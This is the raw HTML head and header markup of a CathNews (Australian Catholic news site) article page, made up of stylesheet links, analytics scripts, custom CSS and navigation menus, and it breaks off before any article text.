<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/13656" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=13656' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["homelessness"],"pagePostAuthor":"Debra Vermeer"};
	dataLayer.push( dataLayer_content );
</script>
<script type="2e5df1beafbd7f5b5efdc61b-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-13656 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#5b353e2c281b383a2f33353e2c2875383436"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="c7a9a2b0b487a4a6b3afa9a2b0b4e9a4a8aa">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://cm.org.au/pl26_cathnews" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/CM-Pre-Lent-ads_CathNews-Top-Banner-E-News-W729H90-o2.jpg" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
